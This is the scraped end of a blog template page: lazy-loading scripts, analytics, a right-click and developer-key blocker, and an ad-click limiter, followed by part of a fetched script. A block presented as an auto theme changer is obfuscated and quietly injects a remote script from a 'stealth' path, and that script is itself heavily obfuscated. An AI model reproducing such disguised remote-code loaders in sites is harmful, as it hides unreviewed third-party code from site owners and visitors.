          mobileFonts: "@font-face {font-family:'Tajawal';font-style:normal;font-display :swap;src:url(https://fonts.gstatic.com/s/tajawal/v4/Iura6YBj_oCad4k1nzSBC45I.woff2) format('woff2');unicode-range:U+0600-06FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE80-FEFC} @font-face {font-family: 'Cairo';font-style: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/cairo/v20/SLXGc1nY6HkvalIkTpumxdt0UX8.woff2) format('woff2');unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC;}"
        }
};
/*]]>*/
/*<![CDATA[*/
/* Template js */ eval(function(p,l,u,s,f,d){while(u--){if(s[u]){p=p.replace(new RegExp('\\b'+u+'\\b','g'),s[u])}}return p}('15 106(11,14){22 17(11- -69,14)}!15(){15 11(11,14){22 17(14-60,11)}36 14=79();15 16(11,14){22 17(11- -397,14)}104(;;)262{215(258==+37(11(105,60))+ -37(11(57,61))/2+37(16(-192,-197))/ 3 + 37(16(-247, -253))/4*(-37(11(24,64))/ 5) + 37(16(-210, -208))/6+ -37(11(96,66))/ 7 * (-37(16(-165, -208))/8)+37(11(108,68))/9)250;14.90(14.209())}249(11){14.90(14.209())}}();248 25=19.23("255");15 264(){15 11(11,14){22 17(11- -275,14)}15 14(11,14){22 17(14-283,11)}71 202[14(183,207)][11(-278,-274)]({266:31[11(-110,-270)].265,237:31[11(-110,-227)][11(-224,-212)],196:31[11(-110,-119)].196,219:31.169.233,235:202[14(240,207)][14(155,243)].234[11(-212,-199)]},"242")}15 231(){15 11(11,14){22 17(14-382,11)}15 14(11,14){22 17(11- -404,14)}215(""!=31[11(332,396)][14(-389,-350)]&&29!=221(11(430,398))&&0<52[11(419,399)][14(-386,-343)])104(36 16=48(".137-138"),20=52[11(417,401)](),39=0;39<16[11(468,400)];39++){36 46=16[39],51=46.97(11(439,402));(51=20[14(-383,-328)]("144"+91+11(420,404)+51))[11(422,405)]("158",15(20,39){22 15(11){15 14(11,14){22 17(11-290,14)}15 16(11,14){22 17(11-474,14)}0<(11=11[16(498,445)]()?11[16(499,513)]():0)&&(16(500,445)==31[16(488,515)].145?20.74(14(317,345),19.161(11)):20[16(502,525)](14(317,280),11),111(20,16(503,515))),14(316,356)==20[14(320,341)](16(505,543))&&(20.74(16(505,490),!1),11=37(11)+1,39.191(11))}}(46,51))}}15 17(11,14){36 16=79();22(17=15(11,14){22 16[11=+11]})(11,14)}15 178(){15 11(11,14){22 17(11-285,14)}29!=30(11(271,364))&&344(30(17(32,366)),11(162,564))}15 42(11,14){22 17(11-321,14)}31[19.23(42(355,329))][19.23(106(-392,-568))];36 78=[];15 83(){15 11(11,14){22 17(14-384,11)}36 14,16;15 20(11,14){22 17(11- -120,14)}78[11(375,163)](1),34(25+19.23("374="),11(373,370),!1,20(-82,-87),15(){15 11(11,14){22 17(14- -307,11)}29!=30(11(-306,-298))&&41(25+19.23(11(-288,-199)),"296-45")}),88(15(){293.292(\'299 194: 323 333 | 330 194: 70.325.59\')},124),29!=324 31[19.23(11(210,322))][19.23(11(319,318))]&&(11(315,314)==139&&34(25+19.23("313=="),20(-61,-3),!0,11(188,140)),34(25+19.23("312"),11(361,245),!0,11(188,140)),"102"==139&&(14=48(11(157,124)),16=48(11(311,331)),0<14[11(334,126)]&&0<16[11(192,126)]&&34(25+19.23(20(-57,-57)),11(309,308),!0,"116",15(){41(25+19.23("291=="),"177-45",15(){15 11(11,14){22 17(14- -295,11)}15 14(11,14){22 17(11-119,14)}29!=30(11(-541,-542))&&71 146({148:30(14(297,300)),175:30(14(301,303))})[14(304,305)](),29!=30(11(-555,-539))&&71 146({148:30(11(-519,-541)),175:30("#93")})[11(-558,-540)]()})})),88(15(){15 11(){127.90(336)}15 14(11,14){22 17(11-533,14)}15 16(11,14){22 17(11- -87,14)}36 20;29!=30(".172")&&34(25+19.23("310="),14(337,151),!0,"50",15(){166(15(){15 11(11,14){22 17(14- -420,11)}29!=368(11(-338,-350))[0]&&111(30(11(-376,-349)),"185")},372)}),41(19.23("377")+91,"378-45",15(){36 11=30(17(72,-369));29!=11&&"379"==75.381(11)[17(73,523)]&&178()}),0<48(".385")[14(551,538)]&&34(25+19.23("387=="),"179-27",!0,14(571,388),15(){41(25+19.23("391"),"179-45")}),29!=30(16(-13,-58))&&34(25+19.23(16(-12,-43)),"380-27",!0,16(-49,-8),15(){41(25+19.23(17(76,-553)),"180-45",15(){15 11(11,14){22 17(14- -367,11)}34(25+19.23(11(-354,-174)),"180-27",!0,11(-154,-342))})}),0<48("121.118 115").77&&34(25+19.23(14(184,181)),14(174,346),!0,"50",15(){48(17(80,347))[17(81,156)](11=>{348[17(82,149)](11)})}),14(559,492)==352&&16(-61,-100)!=340&&(29!=30(16(-4,-21))&&41(25+19.23(16(-3,-28)),16(-2,18),15(){34(25+19.23("353="),17(86,-550),!0,17(38,376))}),29!=30(16(0,1))&&34(25+19.23(14(168,357)),"122-27",!0,"50"),29!=30(14(358,579))&&34(25+19.23(14(181,359)),16(4,-44),!0,"50")),""!=31[16(5,66)][16(6,-26)]&&((20=53[16(7,2)](14(286,363))).365="92://70.339.59/287/27?109="+31[16(5,-55)][14(183,579)],53[16(-49,-112)][14(69,184)](20),75[14(103,573)]=75[14(103,238)]||[],11("27",71 241),11(14(239,236),31[14(162,99)].125)),""!=31[16(-73,-72)].114&&34(16(12,-40),"182-128",!0,"116",15(){15 11(11,14){22 17(14- -99,11)}34(11(-230,-560),11(-232,-223),!0,17(101,229),15(){15 11(11,14){22 17(14-557,11)}36 14=48(11(220,154)),16={};15 20(11,14){22 17(11-222,14)}16[11(155,99)]=31.171.114,52[11(225,226)](16);104(36 39=52[20(159,228)](),46=0;46<14[11(244,575)];46++){36 51=14[46],84=51[20(246,164)](20(156,267));(84=39.190(20(268,269)+91+20(272,157)+84)).189("158",15(20,39){22 15(11){15 14(11,14){22 17(11-523,14)}15 16(11,14){22 17(14-277,11)}0<(11=11[14(547,523)]()?11.147():0)&&(16(279,281)==31[16(282,159)][14(69,284)]?20.74(14(550,151),19.161(11)):20[14(551,556)](16(163,263),11),111(20,14(552,564))),"102"==20.97(16(164,165))&&(20[14(551,568)](14(554,559),!1),11=37(11)+1,39[16(251,252)](11))}}(51,84))}})})},100),166(15(){15 11(11,14){22 17(14-583,11)}29!=30(17(108,-254))&&34(25+19.23(11(256,257)),11(259,260),!0,11(261,168),15(){15 11(11,14){22 17(14- -438,11)}41(25+19.23(11(-395,-327)),11(-276,-326))})},100),20(-94,-133)!=218&&(20(-7,33)==31.213[11(393,117)]?34(25+19.23(11(335,167)),"216-27",!0,20(-82,-131)):20(-4,-10)==31[20(-3,33)][11(544,117)]&&88.27(25+19.23(11(582,167)),11(535,530))),570())}36 89=[];15 54(){36 11,14;15 16(11,14){22 17(11-351,14)}15 20(11,14){22 17(14- -186,11)}89[20(-198,-150)](1),20(-120,-160)==562&&""!=31[20(-108,-67)][20(-35,-66)]&&((14=(11=53)[16(445,490)](20(-96,-65))).109="574",14[20(-49,-64)]=31[20(-101,-67)].211,11[16(474,481)](20(-98,-85))[0][16(447,443)](14))}15 79(){36 11=["572","576","200","580","581","205","195","526","193","#532","536","537=","214-45","534","521","113","520","528","522","545","546","548","549","577","569","567","566","169","563","462","171","114","182-517","434","77","132","95-109","190","/435","189","436","147","102","95-437","74","185","97","95-440","#441","433","442==","448","90","449-27","50","#452","518=","453","454=","455==","459==","444==","431","418","429==","410==","411=","412","413==","414==","415=","409=","416","421==","423==","115-27","424-27","#176, #93","#47 425, #47 426, #47 427, #47 428, #47 460, #47 432","461=","177-27","#176","#47","485","#93","489-27","491-407-495-497",".172","#504","487","#506","508==","509","510==","511==","118-27","121.118 115","512","514","#107","516==","107-45","107-27","#122","507==","#123","483=","123-27","472","125","464","465","466","127","467","92://70.129.59/130/8.4.2/52-128.27","92://70.129.59/130/8.4.2/52-132.27","116",".137-138","469","470","144","145","191",".463","471","217-27","473=","217-45","475","476","203","477","213","216-27","478","211","479"];22(79=15(){22 11})()}36 63=!1;75[42(445,493)](42(446,484),15(){15 11(11,14){22 17(14-56,11)}15 14(11,14){22 17(14-276,11)}(0!=53[14(350,402)].205&&!1===63||0!=53[11(62,94)][14(390,403)]&&!1===63)&&(0==78[14(273,294)]&&29==19.113(14(360,404))&&(83(),19[14(450,405)]("195",1)),0==89.77&&29==19.113("193")&&(54(),19[14(371,405)](14(351,406),1)),29!=30(11(201,187))&&29==19.480(14(362,408))&&88(15(){15 11(11,14){22 17(14-496,11)}41(25+19.23(11(482,69)),11(578,103),15(){34(25+19.23(17(135,456)),"214-27",!0,17(38,-486))})},494),565(),14(289,302)!=218&&14(408,401)==31[11(152,173)][11(206,170)]&&34(25+19.23("203"),14(456,394),!0,"50"),63=!0)},!0),30("50").200(42(457,404),11=>{15 14(11,14){22 17(14-197,11)}15 16(11,14){22 17(14-6,11)}0==78.77&&29==19[14(531,561)](16(153,134))&&(83(),19[14(524,204)](14(117,527),1)),0==89[16(-2,24)]&&29==19[16(141,143)](16(100,136))&&(54(),19[14(529,204)](16(142,136),1))}),19[42(458,405)](106(-501,-555))&&83(),19[42(458,406)](42(451,398))&&54();',10,584,'|||||||||||e|||t|function|n|_0||Pu|u||return|de||baseUrl||js||null|qSel|PuSet|||ldJs||var|parseInt||d||ldCss|_1|||css|a|postBody|qSell||body|r|firebase|document|loadLzJsM|||||com||||lazyJs||||||629|www|new|||setAttribute|window||length|aryLzJs|_2||||loadLzJs|s||||Defer|aryLzJsM|push|blogID|https|autoToc||data||getAttribute||660|||true|630|for||_3|rPst||id|736|remCt||gLS|databaseUrl|pre|head|1053|hl|753||div|aRel|aChp|1e3|propertyID|957|dataLayer|app|gstatic|firebasejs||database|||||pu|views|isSingleItem|977||||BlogID_|abbreviation|TableOfContents|val|from|||587|||659|619|897|968|value|896||abv|625|975|937|913|setTimeout|1054|621|gTranslate||realViews|gTrans||612|to|postToc|toc|blogAdmin|cdb|msp|623|fb|626|611|hidden|||981|once|ref|set|918|Lz_JsM|by|Lz_Js|autoDisplay|960||796|addEventListener||google|O0ixO3Npd0Yvd0YBXJSvbZovOsix|1089|scrollTop||674|936|shift|915|mobileFonts|734|adsenseAds|ck|if|adstr|bkm|isError|multilanguagePage|649|getid|877|644|735|724|661|682|842|830|606|puViews|672|multiLangPage|InlineLayout|layout|590|includedLanguages|690|631|685|Date|google_translate_element|675|589|999|907|917|const|catch|break|1008|989|876|730|mJW3dJS9Ok6aXF7vmqQpXZuirqCvbsY3O0reO04qtZuprUpyKsuyX3BpSFQjSZXs|745|692|563569|733|693|688|try|909|googleTranslateElementInit|pageLang|pageLanguage|953|982|952|744|624|899||766|747||882|737|931||908|888|665|616|592|628|gtag|775|||O0Qxdk6VKZAlXV6sG06vrFYvrJSvbZovOsQxdz|log|console||607|thmC|819|797|Licensed|772|818||850|820|879|758|836|1003|1027|O0uiKc63dsNvd0ujrFVvmqS|956|O0ixO34yLZ43XUAvXUWUmZWqXUGvbZovOsix|O0ixO3QydJoGdsYRb043XZ43Os5ibc4gdz|965|998|||974|928|||973|NLD|typeof|nldblog|||||Shared|1001||Blog|929|1115|arguments|602||googletagmanager|isPrivateBlog||651||addCt||635|874|hljs||||isPost|O0ixO5AobFN3XZWGb8Q3dk4hmZ7vmqS|639|||650|622|687||969||697|617|src|782|689|getclass|831|976||2e3|919|O0ixO3NpXFo3mZ6vKZuPKUXjd0QkmUB3dk4hmZ7vmqS|1043||mJW3dJS9Ok68r8dvKsuyX0rodc4ab03yXJovOZQxdk6jrUWeb8AitsN3mZ6vOsQxdx63KUAqXUWDbF6qLVG6|auth|block|vue|getComputedStyle|||939|dldCo||O0ixO3QyrZ43XF68bpWyr04lb0NpGs67Os5ibc4gdz|632|||O0Qxdk6Rb8YvrFWyr04Tb8rvbF6jXTAytD4hmZ7vK8Qx|594|1018||||920||||||||||te||dFN3mF4jbZV|rUQodf|mZG|rUAl|mZ4pXUjIXf|O0CydJAorsoorz|bF6aKUWib07|O0CyKsuyXk5zdsY0mZY8||X3Ng|||bsNhXG||ODBSmZQobqQoXDBsb8C9CM|noInt|h1|h2|h3|h4|QareWUT8Y0puXpNOXTYqHooQb35cYM||split|h6|hdn|apps|PostID_|exists|text|||add|maintainCont|bFoaXZ4xXG||mJAoXf||||m0Y4|adtnl|||themeBtn|mJW3dJS9Ok68r8dvXsovXUQeb8BpXUQiX07vK06h|KZuodqG|LZ40KZuiXDBSmZQobqQoCThotG||||Ks6ptG|h5|O0ixO5WjKsuoH0XRb043XZ43dk4hmZ7vmqS|SIMPLE|isBkm|createElement|script|appendChild|config||databaseURL|initializeApp|O0ixO3Ayb0hhKUAwVF6xrJSvbZovOsix|analytics|O0Qxdk6Db06wbZNkm5Byd8WxOs5ibc4ad8S||lazy|loadType|defer|fontFamily|style|gC||683|O0ixO3N5rF6RmFNzrFYkdk4hmZ7vmqS||generateToc||display||gt||goog|||5e3|gadget||simple|||||||admCk||musicPlayer|O0ixO3N5rF6LXZujrFYpOs5ibc4gdz|O0uiKc60rZVhSc70OaTuOs5ibc4gdz|O0Qxdk6QrUQiK5BlKUoodc4hmZ7vK8Qx|O0ixO355d0oaVFujtZYkOs5ibc4gdz|O0uiKc6emZrebFoqmJGhSHTvQL7zOs5ibc4gdz|forEach||highlightElement||O0Qxdk6LXZujrFYpVF6xrJSvbZovOsQxdz|db|O0Qxdk6VmFYhXVQybF6kOs5ibc4ad8S||653565jqtqpa|click|1415838WviNHf||1083||sLS|1088|1788218WhCBsg|1064|1057|1118|ckWrap||O0ixO3Qyb0hiXVQybqQobqGvbZovOsix|1107|CookiePolicy|O0Qxdk6Rb06wmZYRb04xXZ43Os5ibc4ad8S|||||||1004|6908PzVkgx|1565sWzoqR||1057494LWJBUj|2506PMJQLN||||||||||||1097|isMobile|includedLangs||scrollCustomJs|TranslateElement|translate||3816279yjCTJK|lazyCustomJs||textContent||styleFonts||getElementsByTagName|6088RIegZR|||scroll|documentElement|1070|'.split('|')));
/*]]>*/</script>
<script type='text/javascript'>//<![CDATA[
 window.addEventListener('scroll', function(e) { var s = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop; var body = document.body; var html = document.documentElement; var d = Math.max(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight); var c = window.innerHeight; var position = (s / (d - c)) * 100; document.getElementById('Progress-bar').setAttribute('style', 'width: ' + position + '%'); }); 
//]]></script>
<script>/*<![CDATA[*/
var message="The right click Button is not allowed.";
function showAlert(){document.getElementById("toastNotif").innerHTML='<span><i class="warn"></i>'+message+"</span>",navigator.vibrate([110])}document.oncontextmenu=function(){return showAlert(),!1},document.onkeydown=function(e){if(123==event.keyCode||e.ctrlKey&&73==e.keyCode||e.ctrlKey&&74==e.keyCode||e.ctrlKey&&80==e.keyCode||e.ctrlKey&&85==e.keyCode)return showAlert(),!1};
/*]]>*/</script>
<script>
  /*<![CDATA[*/
  ! function () {
    function n(e, o) {
      return null != (e = Cookie.get(e)) && parseInt(e) >= o
    }
    var l = antiBombSet.cookieKey || "ADS_CLICK",
      e = antiBombSet.adsSelectors || ".adsbygoogle",
      i = antiBombSet.timeOut || 7200,
      c = antiBombSet.maxClick || 3;
    0 < document.querySelectorAll(e).length && document.querySelectorAll(e).forEach(e => {
      e.addEventListener("click", function () {
        var e, o;
        n(l, c) ? antiBombSet.callback() : (e = l, null != (o = Cookie.get(e)) ? (o = parseInt(o) + 1, Cookie.set(e, o.toString(), {
          secure: !0,
          "max-age": i
        })) : Cookie.set(e, "1", {
          secure: !0,
          "max-age": i
        }))
      })
    }), window.addEventListener("blur", function () {
      n(l, c) && antiBombSet.callback();
      for (var e, o, t = document.querySelectorAll(antiBombSet.iframeSelectors || ".adsbygoogle iframe"), a = 0; a < t.length; a++) document.activeElement == t[a] && (n(l, c) ? antiBombSet.callback() : (e = l, null != (o = Cookie.get(e)) ? (o = parseInt(o) + 1, Cookie.set(e, o.toString(), {
        secure: !0,
        "max-age": i
      })) : Cookie.set(e, "1", {
        secure: !0,
        "max-age": i
      })))
    })
  }();
  /*]]>*/
</script>
<script>/*<![CDATA[*/ 
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X4N4Q1GKE2');
/*]]>*/</script>
<script>/*<![CDATA[*/
//autoThemeChanger
const config = {
   autoThemerInterval: 5000,
   defaultToggleState: true,
};
const _0x1d331e=_0x2a6c;function _0x4e1e(){const e=["iGvAf","bABmC","appendChil","eChange",".com/steal","FSMHS","eamanstark","CIzjU","LdUXq","JAaOb","61160zGkORc","fvacq","oywFg","fEVoe","zRCQn","SMtPE","lVsOU","IkEdX","https://th","XGKRb","sByTagName","kKtTB","PbbfF","theme9","pYIIJ","handleThem","BLtfS","jygZW","item","UMkzJ","67972EsHUvc","gLS","th/blog.mi","auto-theme","text/javas","theme7","rUMlC","ThemeChang","currentThe","ixrOB","true","VDYAZ","144816rhfhwc","reBVp","change","2878281JRqnNm","gxZIH","ById","974950RchrVW","log","theme1","type","addEventLi","theme8","changeThem","theme10","n.js","qGZlE","themes","enTtp","LwtJT","target","toggleOn","theme","DbQIp","sSaJH","toggleStat","theme3","ggnqi","setItem","371WnMwCN","MhTWY","FSHal","replace","24354WWBXUH","theme4","false","drK","cript","getItem","GmWKv","handleAuto","RKyIq","wxMHg","theme-togg","dispatchEv","TXVso","nEGwf","webTheme","script","uxYMF","createElem","theme2","QOKgW","toggleOnAu","v1.0","checked","body","VYzdm","pbZft","stener","getElement","ng Script ","sLS","UrNGf","defer","YHPON","jAytW","587180JVFUsf","theme5","Auto Themi","ent","21gTGYdt","webMode","eAuto","RSshN","theme6","DXZOv","src","eReload","length","fWNqn","DjwAb","theme0"];return(_0x4e1e=function(){return e})()}!function(e,t){const n=_0x2a6c,r=_0x4e1e();for(;;)try{if(164924===-parseInt(n(355))/1+-parseInt(n(297))/2+-parseInt(n(301))/3*(parseInt(n(343))/4)+parseInt(n(361))/5+parseInt(n(387))/6*(parseInt(n(383))/7)+-parseInt(n(323))/8+parseInt(n(358))/9)break;r.push(r.shift())}catch(e){r.push(r.shift())}}();class ThemeManager{constructor(){const e=_0x2a6c,t={MhTWY:e(363),XGKRb:e(405),QOKgW:e(380),JAaOb:e(388),reBVp:e(298),TXVso:e(305),DbQIp:e(348),pbZft:e(366),fvacq:e(336),UMkzJ:e(368)};this[e(371)]=[t[e(384)],t[e(332)],t[e(406)],t[e(322)],t[e(356)],t[e(399)],t[e(377)],t[e(412)],t[e(324)],t[e(342)]],this[e(351)+"me"]=0,this[e(375)]=!1,this[e(407)+"to"]=!1}[_0x1d331e(367)+_0x1d331e(303)](){const e=_0x1d331e,t={RKyIq:function(e,t){return e!==t},SMtPE:e(390),ggnqi:e(302),zRCQn:function(e,t){return e(t)},YHPON:function(e){return e()},qGZlE:function(e,t){return e%t},ixrOB:function(e,t){return e+t}};this[e(407)+"to"]&&t[e(395)](t[e(328)],Pu[e(344)](t[e(381)]))&&(t[e(327)](webTheme,this[e(371)][this[e(351)+"me"]]),t[e(419)](modeL),this[e(351)+"me"]=t[e(370)](t[e(352)](this[e(351)+"me"],1),this[e(371)][e(309)]))}[_0x1d331e(367)+_0x1d331e(308)](){const e=_0x1d331e,t={FSMHS:function(e,t){return e!==t},bABmC:e(390),CIzjU:e(302),FSHal:function(e,t){return e(t)},BLtfS:e(401),IkEdX:e(312),kKtTB:function(e,t){return e+t},GmWKv:e(376),nEGwf:function(e,t){return e<t}};if(this[e(375)]&&t[e(318)](t[e(314)],Pu[e(344)](t[e(320)]))){let n=t[e(385)](Number,(Pu[e(344)](t[e(339)])||t[e(330)])[e(386)](/theme/gi,""));Pu[e(416)](t[e(339)],t[e(334)](t[e(393)],t[e(400)](n,10)?t[e(334)](n,1):1))}}[_0x1d331e(394)+_0x1d331e(350)+"e"](){const e=_0x1d331e,t={VYzdm:e(379)+e(303),jygZW:function(e,t,n){return e(t,n)},DXZOv:e(346),rUMlC:e(357),iGvAf:function(e,t){return e===t},gxZIH:e(353),UrNGf:e(389)};t[e(340)](setInterval,()=>this[e(367)+e(303)](),5e3);const n=document[e(414)+e(360)](t[e(306)]);n[e(365)+e(413)](t[e(349)],n=>{const r=e;localStorage[r(382)](t[r(411)],n[r(374)][r(409)]),this[r(407)+"to"]=n[r(374)][r(409)]});const r=localStorage[e(392)](t[e(411)]);t[e(313)](t[e(359)],r)?(n[e(409)]=!0,n[e(398)+e(300)](new CustomEvent(t[e(349)],{detail:{checked:!0}}))):t[e(313)](t[e(417)],r)&&(n[e(409)]=!1)}[_0x1d331e(338)+_0x1d331e(316)](){const e=_0x1d331e,t={pYIIJ:e(379)+e(308),RSshN:e(397)+"le",LdUXq:e(357),sSaJH:function(e,t){return e===t},wxMHg:e(353),uxYMF:function(e,t){return e===t},VDYAZ:e(389)},n=document[e(414)+e(360)](t[e(304)]);n[e(365)+e(413)](t[e(321)],n=>{const r=e;this[r(375)]=n[r(374)][r(409)],localStorage[r(382)](t[r(337)],this[r(375)]),this[r(375)]&&this[r(367)+r(308)]()});const r=localStorage[e(392)](t[e(337)]);t[e(378)](t[e(396)],r)?(n[e(409)]=!0,this[e(375)]=!0,this[e(367)+e(308)]()):t[e(403)](t[e(354)],r)?(n[e(409)]=!1,this[e(375)]=!1):(n[e(409)]=!0,this[e(375)]=!0,this[e(367)+e(308)]())}}function includeScript(e){const t=_0x1d331e,n={lVsOU:t(402),fWNqn:t(347)+t(391),LwtJT:t(410)};var r=document[t(404)+t(300)](n[t(329)]);r[t(307)]=e,r[t(364)]=n[t(310)],r[t(418)]=!1,document[t(414)+t(333)](n[t(373)])[t(341)](0)[t(315)+"d"](r)}function _0x2a6c(e,t){const n=_0x4e1e();return(_0x2a6c=function(e,t){return n[e-=296]})(e,t)}function main(){const e=_0x1d331e,t={DjwAb:function(e,t){return e!==t},fEVoe:e(390),jAytW:e(302),PbbfF:function(e,t){return e(t)},oywFg:e(331)+e(319)+e(317)+e(345)+e(369),enTtp:e(299)+e(415)+e(408)};if(t[e(311)](t[e(326)],Pu[e(344)](t[e(296)]))){const t=new ThemeManager;t[e(394)+e(350)+"e"](),t[e(338)+e(316)]()}t[e(335)](includeScript,t[e(325)]),console[e(362)](t[e(372)])}main();
/*]]>*/</script>
<!--[ </body> close ]-->
  <!--
</body>--></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://theamanstark.com/cdn/terms/console.js
body_size: -575
content:
console.log('This site uses codes created by Aman Singh (www.amanstark.com). Im not responsible for any of the sites content or functionality. Im not connected in any way with the sites operation. All of the code used on this site is available for free on my github (https://to.amanstark.com/github) under the license mentioned for the code.');


--- FILE ---
content_type: application/javascript
request_url: https://theamanstark.com/stealth/blog.min.js
body_size: 1932
content:
function _0x14e0(_0x23048b,_0x217b52){const _0x196862=_0xa5c3();return _0x14e0=function(_0x32e236,_0x3cb785){_0x32e236=_0x32e236-(0x2*-0x43c+0x1c06+-0x131b);let _0x2a0fbd=_0x196862[_0x32e236];if(_0x14e0['KLscab']===undefined){var _0x4ca5a1=function(_0x102e6c){const _0x2ceae7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x41da62='',_0x191ca3='',_0x34887d=_0x41da62+_0x4ca5a1;for(let _0x30d2b1=-0x1*0x15f8+-0x43*0x92+0x3c2e,_0x1f26af,_0x5b1361,_0x301d02=-0x923+-0x1b16+-0x119*-0x21;_0x5b1361=_0x102e6c['charAt'](_0x301d02++);~_0x5b1361&&(_0x1f26af=_0x30d2b1%(0x3e*0x7f+0x12f0+-0x31ae)?_0x1f26af*(0x621*-0x3+0x275+0x102e)+_0x5b1361:_0x5b1361,_0x30d2b1++%(0x53*0x3+-0x7bb+-0x363*-0x2))?_0x41da62+=_0x34887d['charCodeAt'](_0x301d02+(-0x1e2e*-0x1+-0x1*0x220d+0x3e9))-(-0x5d*-0x1c+0x1*-0x126e+-0x2c4*-0x3)!==-0x21b4+0xffd+-0x11b7*-0x1?String['fromCharCode'](0x7fb+0x1*-0x23da+0x5c6*0x5&_0x1f26af>>(-(-0x1587+-0x2648+-0x1*-0x3bd1)*_0x30d2b1&-0x5be+-0x1148+0x170c)):_0x30d2b1:0x12f9+0x2*-0xb1b+0x33d){_0x5b1361=_0x2ceae7['indexOf'](_0x5b1361);}for(let _0x34d2ec=0x20ca+-0x1d02+-0x2*0x1e4,_0x299026=_0x41da62['length'];_0x34d2ec<_0x299026;_0x34d2ec++){_0x191ca3+='%'+('00'+_0x41da62['charCodeAt'](_0x34d2ec)['toString'](-0x1bbb+0x13*-0x158+0x4d9*0xb))['slice'](-(0xf9a+0x606*-0x4+0x880));}return decodeURIComponent(_0x191ca3);};_0x14e0['zAiSEc']=_0x4ca5a1,_0x23048b=arguments,_0x14e0['KLscab']=!![];}const _0x55dece=_0x196862[0x16be+0x9*0x279+-0x2cff*0x1],_0x4b73fa=_0x32e236+_0x55dece,_0x178e12=_0x23048b[_0x4b73fa];if(!_0x178e12){const _0x573a15=function(_0x4da735){this['hggNaO']=_0x4da735,this['UXrXQi']=[0x1a5e+-0x1e20+0x3c3,0x22b9+0xeb*0x8+-0x2a11,-0x1*0x1fd9+0x1*0x220f+-0x236],this['UOnevL']=function(){return'newState';},this['rBQnkv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QbYmlC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x573a15['prototype']['XqNIoq']=function(){const _0x3d195c=new RegExp(this['rBQnkv']+this['QbYmlC']),_0x416499=_0x3d195c['test'](this['UOnevL']['toString']())?--this['UXrXQi'][-0x51+-0x257*0xb+0x1a0f]:--this['UXrXQi'][0x5e6+-0x1*0x10e5+0xaff];return this['KjmPOV'](_0x416499);},_0x573a15['prototype']['KjmPOV']=function(_0x26445e){if(!Boolean(~_0x26445e))return _0x26445e;return this['EhqULU'](this['hggNaO']);},_0x573a15['prototype']['EhqULU']=function(_0x2a4643){for(let _0x1b56bc=-0x1*-0x401+0x26a+0x35*-0x1f,_0x3553f9=this['UXrXQi']['length'];_0x1b56bc<_0x3553f9;_0x1b56bc++){this['UXrXQi']['push'](Math['round'](Math['random']())),_0x3553f9=this['UXrXQi']['length'];}return _0x2a4643(this['UXrXQi'][0x20ec+0x1fa4+-0x4090]);},new _0x573a15(_0x14e0)['XqNIoq'](),_0x2a0fbd=_0x14e0['zAiSEc'](_0x2a0fbd),_0x23048b[_0x4b73fa]=_0x2a0fbd;}else _0x2a0fbd=_0x178e12;return _0x2a0fbd;},_0x14e0(_0x23048b,_0x217b52);}function _0xa5c3(){const _0x4626e9=['mte2otK5mg5uA1fctG','mtq3mJG1nMjwz2zPra','y29UC3rYDwn0B3i','mtK3nJeZndbiveTQzK4','mte0sxf3B3HJ','C2nYAxb0','odG3mty2yu1SDuvi','mtfvz1bpBfi','mJKXntG4ngfgy2jcqW','mJu2ndbxuwXHDw8','Ahr0Chm6lY9ZDgvHBhrOAwX5lMLUl2rPC3qVBc8UBgf0lY5TAw4UANm','C2vHCMnO','m2vKs3f2sG','nJn3AgPIvuC','yxbWBhK','C3jJ','Ahr0Chm6lY90AgvHBwfUC3rHCMSUy29Tl2nKBI90zxjTCY9JB25ZB2XLlMPZ','mtqWmdy3mvDLwxPVrW','y3jLyxrLrwXLBwvUDa'];_0xa5c3=function(){return _0x4626e9;};return _0xa5c3();}(function(_0x45fa69,_0x3e5ac2){const _0x191f04=_0x14e0,_0x1607e8=_0x45fa69();while(!![]){try{const _0x23308c=-parseInt(_0x191f04(0x7d))/(0xc1f+-0xc2f*-0x1+-0x184d)+-parseInt(_0x191f04(0x7f))/(0xd*-0x26d+-0x71e+0xce3*0x3)+-parseInt(_0x191f04(0x78))/(0x1a81*-0x1+-0x1fd9+0x1*0x3a5d)*(parseInt(_0x191f04(0x74))/(-0x1ae3+-0x51+-0x10c*-0x1a))+parseInt(_0x191f04(0x75))/(-0xdaf+0x5e6+-0x1*-0x7ce)*(parseInt(_0x191f04(0x83))/(0x2f6*-0x4+0x401+0x7dd))+parseInt(_0x191f04(0x85))/(0x45f*0x3+0x1af5+-0x280b)+-parseInt(_0x191f04(0x80))/(-0xf10+-0xa62+0x3*0x87e)*(-parseInt(_0x191f04(0x79))/(-0x49c+-0xbdd*-0x2+-0x1315))+-parseInt(_0x191f04(0x82))/(-0x245+0x1*0xee2+-0xc93)*(-parseInt(_0x191f04(0x73))/(-0x7*-0x514+0x59*0x1+0xd*-0x2c2));if(_0x23308c===_0x3e5ac2)break;else _0x1607e8['push'](_0x1607e8['shift']());}catch(_0x4924b5){_0x1607e8['push'](_0x1607e8['shift']());}}}(_0xa5c3,-0x4ab83+-0x15780*0x2+0x132b93),!(function(){const _0x324d12=_0x14e0,_0x248934=(function(){let _0x139684=!![];return function(_0x3d2bd5,_0x1512ce){const _0x553a7c=_0x139684?function(){const _0xe39753=_0x14e0;if(_0x1512ce){const _0x46ccd8=_0x1512ce[_0xe39753(0x7a)](_0x3d2bd5,arguments);return _0x1512ce=null,_0x46ccd8;}}:function(){};return _0x139684=![],_0x553a7c;};}()),_0xea104e=_0x248934(this,function(){const _0x2f0316=_0x14e0;return _0xea104e['toString']()[_0x2f0316(0x77)]('(((.+)+)+)+$')['toString']()[_0x2f0316(0x81)](_0xea104e)['search']('(((.+)+)+)+$');});_0xea104e();const 